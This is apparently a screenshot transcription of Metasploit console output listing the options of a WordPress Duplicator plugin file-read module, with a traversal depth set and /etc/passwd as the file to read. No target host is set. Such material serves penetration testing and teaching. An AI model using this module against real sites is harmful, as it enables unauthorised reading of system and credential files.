 msf6 auxiliary(scanner/http/wp_duplicator_file_read) > options
Module options (auxiliary/scanner/http/wp_duplicator_file_read):
Name Current Setting Required Description
DEPTH 5 yes Traversal Depth (to reach the r
oot folder)
FILEPATH /etc/passwd yes The path to the file to read
Proxies no A proxy chain of format type:ho
st:port[,type:host:port][...]
RHOSTS yes The target host(s), see https:/
/docs.metasploit.com/docs/using
-metasploit/basics/using-metasp
loit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing
connections
TARGETURI / yes The base path to the wordpress
application
THREADS 1 yes The number of concurrent thread
s (max one per host)
VHOST no HTTP server virtual host